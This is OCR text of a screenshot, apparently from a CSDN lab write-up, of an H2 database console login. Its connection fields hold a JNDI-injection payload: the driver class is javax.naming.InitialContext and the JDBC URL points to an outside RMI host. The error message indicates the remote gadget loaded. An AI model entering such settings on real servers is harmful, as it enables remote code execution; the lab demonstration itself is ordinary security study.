 H2 Console
192.168.61.10:8080/h2-console/login.do?jsessionid=fd0a5a093c2776b24d6b1cb1695c5e7d
火狐官方站点 新手上路 常用网址 京东商城 phpinfo() http://192.168.159.1... CSV文件上传和解析 espcms 登录 - BugFree zzcms专业做招商网... sqli-labs Login :: Damn Vulne... 移动设备上的书签
English Preferences Tools Help
Login
Saved Settings: Generic H2 (Embedded)
Setting Name: Generic H2 (Embedded) Save Remove
Driver Class: javax.naming.InitialContext
JDBC URL: rmi://192.168.43.156:1099/8nmzv4
User Name: sa
Password:
Connect Test Connection
General error: "java.lang.ClassCastException: javax.el.ELProcessor cannot be cast to javax.sql.DataSource" [50000-200] HY000/50000
CSDN @小狗学士